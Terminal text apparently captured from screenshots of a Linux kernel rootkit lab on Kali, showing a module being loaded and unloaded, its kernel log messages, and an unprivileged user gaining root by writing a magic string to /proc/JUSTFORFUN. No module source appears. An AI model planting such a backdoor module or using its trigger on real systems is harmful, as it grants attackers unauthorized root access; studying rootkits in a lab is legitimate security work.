 root@kali: ~/Rootkit/03
File Edit View Search Terminal Help
root@kali:~/Rootkit/03# insmod r00t.ko
root@kali:~/Rootkit/03# rmmod r00t
root@kali:~/Rootkit/03#
root@kali: ~/Rootkit/03
File Edit View Search Terminal Help
root@kali:~/Rootkit/03# dmesg -C && dmesg -w
[ 2400.253106] bt: module loaded
[ 2417.678159] your input: 00100011
[ 2417.678169] Alien, get out of here: 00100011.
[ 2432.676546] your input: 00100011F
[ 2432.676557] Comrade, I will help you.
[ 2432.676559] See you!
[ 2468.848067] bt: module removed
br@kali: ~
File Edit View Search Terminal Help
root@kali:~# su - br
br@kali:~$ printf 00100011 > /proc/JUSTFORFUN
br@kali:~$ whoami
br
br@kali:~$ printf 00100011F > /proc/JUSTFORFUN
br@kali:~$ whoami
root
br@kali:~$